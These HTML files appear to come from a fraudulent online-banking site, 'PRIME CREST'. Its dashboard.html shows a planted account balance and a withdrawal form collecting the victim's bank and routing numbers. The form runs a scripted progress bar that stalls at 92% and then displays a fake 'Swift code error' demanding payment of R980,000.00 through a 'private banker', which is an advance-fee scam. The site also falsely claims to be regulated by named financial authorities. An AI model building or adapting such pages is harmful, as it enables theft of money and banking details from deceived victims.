						<p>Sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia.</p>
						<h6>Marta Black, <span>25 min ago</span></h6>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="review-item">
						<div class="rating">
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
						</div>
						<p>Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse po-tenti. Ut gravida mattis magna, non varius lorem sodales nec. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod.</p>
						<h6>Carl Brown, <span>25 min ago</span></h6>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="review-item">
						<div class="rating">
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
						</div>
						<p>Per conubia nostra, per inceptos hime-naeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec.</p>
						<h6>Paul David, <span>25 min ago</span></h6>
					</div>
				</div>
			</div>
		</div>
	</section>
	 Review Section end -->
	
	<!-- Authorities Section end -->
	<section class="authorities-section spad">
		<div class="container">
			<div class="text-center">
				<h2>We’re regulated by these authorities</h2>
			</div>
			<div class="row">
				<div class="col-lg-4">
					<div class="authoritie-item">
						<img src="img/brands/1.png" alt="">
						<h4>Financial Conduct Authority</h4>
					</div>
				</div>
				<div class="col-lg-4">
					<div class="authoritie-item">
						<img src="img/brands/2.png" alt="">
						<h4>Prudential Regulation Authority</h4>
					</div>
				</div>
				<div class="col-lg-4">
					<div class="authoritie-item">
						<img src="img/brands/3.png" alt="">
						<h4>Peer-to-Peer Finance Association</h4>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Authorities Section end -->

	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				PRIME<span class="red">C</span>REST
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">prime crest principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved <span style="display: none;">| This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a></span>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>

	</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html>
<html lang="zxx">
<head>
	<title>PRIME CREST | Contact Us | Loans | Credit</title>
	<meta charset="UTF-8">
	<meta name="description" content="loans HTML Template">
	<meta name="keywords" content="loans, html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon"/>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">
 
	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css"/>
	<link rel="stylesheet" href="css/font-awesome.min.css"/>
	<link rel="stylesheet" href="css/owl.carousel.min.css"/>
	<link rel="stylesheet" href="css/flaticon.css"/>
	<link rel="stylesheet" href="css/slicknav.min.css"/>

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css"/>


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>
<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<!--<img src="img/logo.png" alt="">-->
			PRIME<span class="red">C</span>REST
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html" >Home</a></li>
				<li><a href="about-us.html" >About Us</a></li>
				<!--<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="dashboard.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>-->
				<li><a href="contact.html" class="active">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/4.jpg">
		<div class="container">
			<h2>Contact</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">Contact</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- Contact Section end -->
	<section class="contact-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-4">
					<div class="contact-text">
						<h2>Get in touch</h2>
						<p>A service that goes wherever you go. Our VISA Debit Card allows you to withdraw funds from your checking account without having to write a check. You can purchase groceries, gas, or anything else where VISA is accepted. The debit card also has all the functions of an ATM Card. Our card is the checking-withdrawing-depositing-and transferring-funds card all in one. Stop by the bank and our friendly staff will get you setup with a debit card, today! </p>
						<ul>
							<li><i class="flaticon-032-placeholder"></i>720 Main Street
								PO Box 307 Strasburg, ND 58573-0307</li>
							<li><i class="flaticon-029-telephone-1"></i>+1 (603)535-4592</li>
							<li><i class="flaticon-025-arroba"></i>hello@westernprimecrest.com</li>
							<li><i class="flaticon-038-wall-clock"></i>Everyday: 06:00 -22:00</li>
						</ul>
						<div class="social-links">
							<a href="#"><i class="fa fa-facebook"></i></a>
							<a href="#"><i class="fa fa-instagram"></i></a>
							<a href="#"><i class="fa fa-linkedin"></i></a>
							<a href="#"><i class="fa fa-pinterest"></i></a>
							<a href="#"><i class="fa fa-twitter"></i></a>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</div>
					</div>
				</div>
				<div class="col-lg-8">
					<form class="contact-form">
						<div class="row">
							<div class="col-md-6">
								<input type="text" placeholder="Your Name">
							</div>
							<div class="col-md-6">
								<input type="text" placeholder="Your E-mail">
							</div>
							<div class="col-md-12">
								<input type="text" placeholder="Subject">
								<textarea placeholder="Your Message"></textarea>
								<button class="site-btn">send message</button>
							</div>
						</div>
					</form>
				</div>
			</div>
			<div class="map">
				<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d10784.188505644011!2d19.053119335158936!3d47.48899529453826!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sen!2sbd!4v1543907528304" style="border:0" allowfullscreen></iframe>
			</div>
		</div>
	</section>
	<!-- Contact Section end -->

	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				PRIME<span class="red">C</span>REST
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">prime crest principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved <span style="display: none;">| This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a></span>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>

	</body>
</html>
</file>



<file: dashboard.html>
<!DOCTYPE html>
<html lang="zxx">

<head>
	<title>PRIME CREST | Loans | Credit</title>
	<meta charset="UTF-8">
	<meta name="description" content="PRIME CREST | Loans | Credit">
	<meta name="keywords" content="PRIME CREST | Loans | Credit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon" />

	<!-- Google font -->
	<link
		href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap"
		rel="stylesheet">

	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css" />
	<link rel="stylesheet" href="css/font-awesome.min.css" />
	<link rel="stylesheet" href="css/owl.carousel.min.css" />
	<link rel="stylesheet" href="css/flaticon.css" />
	<link rel="stylesheet" href="css/slicknav.min.css" />

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css" />


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>

<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>
	<div id="success-message" style="position: fixed; top:50px; width:80%; right:10%;z-index: 10000;text-align: center;"
		class="alert alert-success myhide">

	</div>
	<div id="error-message" style="position: fixed; top:50px; width:80%; right:10%;z-index: 10000;text-align: center;"
		class="alert alert-warning myhide">

	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<!--<img src="img/logo.png" alt="">-->
			PRIME<span class="red">C</span>REST
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html" class="active">Home</a></li>
				<li><a href="about-us.html">About Us</a></li>
				<!--<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="dashboard.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>-->
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/2.jpg">
		<div class="container">
			<h2>DashBoard</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">Dashboard</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- Loans Section end -->
	<section class="loans-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-6">
					<img id="idcard" src="img/idcard.jpg" width="150px" alt="">
				</div>
				<div class="col-lg-6">
					<div class="loans-text">
						<h2 id="accountName"></h2>
						<p>Account Number: <span id="acctnu"></span></p>
						<ul>
							<li>ROUTING NUMBER: 241271795</li>
							<li>ACTIVATED </li>
						</ul>
						<a href="#" onclick="logout()" class="site-btn">logout</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Loans Section end -->

	<!-- Loans calculator Section  -->
	<section class="loans-calculator-section spad">
		<div class="container">
			<div class="text-center text-white mb-5 pb-3">
				<h2>Account Balance</h2>
				
			</div>
			<div class="loans-calculator">
				<div id="calc" class="myshow">
					<h2 id="mainaccount">0</h2>
					<div id="lc-dec" class="lc-control-btn">-</div>
					<div id="lc-inc" class="lc-control-btn ici">+</div>
					<div class="slider-input-warp">
						<div id="slider-range-max" class="slider">
							<div class="ui-slider-handle"><span id="loan-value">&#82;0</span></div>
						</div>
					</div>
					<div class="calculator-scale">
						<span></span>
						<span></span>
						<span></span>
						<span></span>
						<span></span>
					</div>
					<div class="lone-values">
						<span style="display: none;" id="amountTos">0</span>
						<div class="lone-value">&#82;0</div>
						<div class="lone-value lv-step">&#82;<span id="amountTo">0</span></div>
					</div>
					<div class="ls-result">Withdraw : <span id="lone-emi">&#82;0</span></div>
					<!--<p>Info: Pending swift code activation for withdrawal</p>-->
					<div class="text-center">
						<button onclick="totansfer()" class="site-btn mr-0 mr-sm-2 mt-4">Withdraw</button>
						<button class="site-btn sb-dark mt-4">History</button>
					</div>
				</div>
				<div id="withdrawtab" class="myhide">
					<div id="error-message" style="width:80%;margin: auto;text-align: center;" class="alert alert-warning myhide">
		
					</div>
					<div id="myProgress">
						<div id="myBar">0%</div>
					  </div>
					<form class="hero-form" method="POST" onsubmit="return  move()">
						
						<input required id="bankname" type="text" placeholder="Bank Name">
						<input required id="bankname" type="text" placeholder="Bank Branch Code">
						<input required id="bankname" type="text" placeholder="Account Holder's Name">
						<input required id="acctnumber" type="number" placeholder="Account number">
						<input required id="routingnumber" type="number" placeholder="Routing number">
						<span id="trancs" class="myshow"><button  class="site-btn ">Transfer</button></span>
					</form>
				</div>
			</div>
		</div>
	</section>
	<!-- Loans calculator Section end -->



	<!-- Score Section end -->
	<!--<section class="score-section text-white set-bg" data-setbg="img/score-bg.jpg">
		<div class="container">
			<div class="row">
				<div class="col-xl-6 col-lg-8">
					<h2>Calculate my Score</h2>
					<h4>Check your credit reports as often as you want, it won't affect your scores.</h4>
					<a href="#" class="site-btn sb-big">show my score</a>
				</div>
			</div>
			<img src="img/hand.png" alt="" class="hand-img">
		</div>
	</section>-->
	<!-- Score Section end -->

	<!-- Footer Section -->
	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				PRIME<span class="red">C</span>REST
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">prime crest principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved <span style="display: none;">| This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a></span>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script>
		const formatter = new Intl.NumberFormat('en-US', {
			style: 'currency',
			currency: 'USD',
			minimumFractionDigits: 2
		});
		var i = 0;
		function move() {
			document.getElementById("trancs").classList.replace("myshow", "myhide");
			if (i == 0) {
				i = 1;
				var elem = document.getElementById("myBar");
				var width = 0;
				var id = setInterval(frame, 500);
				function frame() {
					if (width >= 92) {
						clearInterval(id);
						i = 0;
						showAlert();
					} else {
						width++;
						elem.style.width = width + "%";
						elem.innerHTML = width + "%";
					}
				}
			}
			return false;
		}
		const showAlert = () => {
			document.getElementById("error-message").innerHTML = "<strong>Oops!! Swift code error.</strong><br><p> In other to make such transactions, you are required to pay R980,000.00 . Please contact your private banker assigned to you for any clearification and questions  </p>  ";
				document.getElementById("error-message").classList.replace("myhide", "myshow");
				setTimeout("errorShown()", 8000);
		}
		const  errorShown = () => window.location = "dashboard.html";
		const totansfer = () => {
			document.getElementById("calc").classList.replace("myshow", "myhide");
			document.getElementById("withdrawtab").classList.replace("myhide", "myshow");
		};
		const logout = () => {
			sessionStorage.clear();
			window.location = "index.html";
		};
		const titleCase = str => {
			var splitStr = str.toLowerCase().split(' ');
			var newName = [];
			splitStr.forEach(element => {
				element = element.charAt(0).toUpperCase() + element.substring(1);
				newName.push(element);

			});
			return newName.join(' ');
		}
		if (sessionStorage.getItem('sproutname')) {

			document.getElementById("accountName").innerHTML = titleCase(sessionStorage.getItem('sproutname'));
			document.getElementById("acctnu").innerHTML = sessionStorage.getItem('sproutacctnumber');
			document.getElementById("amountTos").innerHTML = sessionStorage.getItem('sproutbalance');
			document.getElementById("amountTo").innerHTML = formatter.format(sessionStorage.getItem('sproutbalance')).replace("$", "");
			document.getElementById("mainaccount").innerHTML = formatter.format(sessionStorage.getItem('sproutbalance')).replace("$", "R");
			document.getElementById("idcard").setAttribute("src", sessionStorage.getItem('sproutidcard') !== "null" ? sessionStorage.getItem('sproutidcard') : "img/feature-2.jpg")


		} else {
			window.location = "index.html";
		}
	</script>
	<script src="js/main.js"></script>

	</body>
</html>
</file>


<file: elements.html>
<!DOCTYPE html>
<html lang="zxx">
<head>
	<title>LOANS2GO | Loans HTML Template</title>
	<meta charset="UTF-8">
	<meta name="description" content="loans HTML Template">
	<meta name="keywords" content="loans, html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon"/>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">
 
	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css"/>
	<link rel="stylesheet" href="css/font-awesome.min.css"/>
	<link rel="stylesheet" href="css/owl.carousel.min.css"/>
	<link rel="stylesheet" href="css/flaticon.css"/>
	<link rel="stylesheet" href="css/slicknav.min.css"/>

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css"/>


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>
<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<img src="img/logo.png" alt="">
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html">Home</a></li>
				<li><a href="about-us.html">About Us</a></li>
				<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="loans.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/4.jpg">
		<div class="container">
			<h2>Elements</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">Elements</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- Elements Section end -->
	<section class="elements-section spad">
		<div class="container">
			<div class="element">
				<h2 class="el-title">Buttons</h2>
				<button class="site-btn mb-2 mr-2">send message</button>
				<button class="site-btn sb-dark">send message</button>
			</div>
			<div class="element">
				<h2 class="el-title">Accordions & tabs</h2>
				<div class="row">
					<div class="col-lg-6">
						<!-- Accordions -->
						<div id="accordion" class="accordion-area">
							<div class="panel">
								<div class="panel-header" id="headingOne">
									<button class="panel-link" data-toggle="collapse" data-target="#collapse1" aria-expanded="false" aria-controls="collapse1">litora torquent per conubia nostra</button>
								</div>
								<div id="collapse1" class="collapse" aria-labelledby="headingOne" data-parent="#accordion">
									<div class="panel-body">
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
									</div>
								</div>
							</div>
							<div class="panel">
								<div class="panel-header" id="headingTwo">
									<button class="panel-link" data-toggle="collapse" data-target="#collapse2" aria-expanded="false" aria-controls="collapse2">Class aptent taciti sociosqu ad litora torquent </button>
								</div>
								<div id="collapse2" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
									<div class="panel-body">
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
									</div>
								</div>
							</div>
							<div class="panel">
								<div class="panel-header active" id="headingThree">
									<button class="panel-link active" data-toggle="collapse" data-target="#collapse3" aria-expanded="true" aria-controls="collapse3">torquent per conubia nostra, per inceptos </button>
								</div>
								<div id="collapse3" class="collapse show" aria-labelledby="headingThree" data-parent="#accordion">
									<div class="panel-body">
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-lg-6">
						<!-- Tabs -->
						<div class="tab-element">
							<ul class="nav nav-tabs" id="myTab" role="tablist">
								<li class="nav-item">
									<a class="nav-link active" id="1-tab" data-toggle="tab" href="#tab-1" role="tab" aria-controls="tab-1" aria-selected="true">litora torq</a>
								</li>
								<li class="nav-item">
									<a class="nav-link" id="2-tab" data-toggle="tab" href="#tab-2" role="tab" aria-controls="tab-2" aria-selected="false">Class aptent </a>
								</li>
								<li class="nav-item">
									<a class="nav-link" id="3-tab" data-toggle="tab" href="#tab-3" role="tab" aria-controls="tab-3" aria-selected="false">torquent per</a>
								</li>
							</ul>
							<div class="tab-content" id="myTabContent">
								<!-- single tab content -->
								<div class="tab-pane fade show active" id="tab-1" role="tabpanel" aria-labelledby="tab-1">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
								</div>
								<div class="tab-pane fade" id="tab-2" role="tabpanel" aria-labelledby="tab-2">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
								</div>
								<div class="tab-pane fade" id="tab-3" role="tabpanel" aria-labelledby="tab-3">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravi-da mattis magna, non varius lorem sodales nec. I</p>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="element">
				<h3 class="el-title">Loaders</h3>	
				<div class="row">
					<div class="col-lg-3 col-sm-6">
						<div class="circle-progress" data-cptitle="Proffesionals" data-cpid="id-1" data-cpvalue="100" data-cpcolor="#f43f00"></div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="circle-progress" data-cptitle="Approval Rate" data-cpid="id-2" data-cpvalue="75" data-cpcolor="#f43f00"></div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="circle-progress" data-cptitle="Quick Loans" data-cpid="id-3" data-cpvalue="25" data-cpcolor="#f43f00"></div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="circle-progress" data-cptitle="HWedding Loans" data-cpid="id-4" data-cpvalue="50" data-cpcolor="#f43f00"></div>
					</div>
				</div>
			</div>
			<div class="element">
				<h3 class="el-title">Milestones</h3>	
				<div class="row">
					<div class="col-lg-3 col-sm-6">
						<div class="milestone">
							<div class="milestone-icon">
								<i class="flaticon-004-assistance"></i>
							</div>
							<div class="milestone-text">
								<h3>25K</h3>
								<p>Happy Clients</p>
							</div>
						</div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="milestone">
							<div class="milestone-icon">
								<i class="flaticon-003-like"></i>
							</div>
							<div class="milestone-text">
								<h3>55K</h3>
								<p>Social Media Followers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="milestone">
							<div class="milestone-icon">
								<i class="flaticon-010-contract"></i>
							</div>
							<div class="milestone-text">
								<h3>1790</h3>
								<p>Contracts / Year</p>
							</div>
						</div>
					</div>
					<div class="col-lg-3 col-sm-6">
						<div class="milestone">
							<div class="milestone-icon">
								<i class="flaticon-015-worldwide-1"></i>
							</div>
							<div class="milestone-text">
								<h3>25K</h3>
								<p>Awards Won</p>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="element">
				<h3 class="el-title">Icon Boxes</h3>	
				<div class="row">
					<div class="col-md-4">
						<div class="icon-box-item">
							<div class="ib-icon">
								<i class="flaticon-012-24-hours"></i>
							</div>
							<div class="ib-text">
								<h5>Money in 1 Hour!</h5>
								<p>Lorem ipsum dolor sit amet, consecte-tur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua. </p>
							</div>
						</div>
					</div>
					<div class="col-md-4">
						<div class="icon-box-item">
							<div class="ib-icon">
								<i class="flaticon-036-customer-service"></i>
							</div>
							<div class="ib-text">
								<h5>Helpfull Staff</h5>
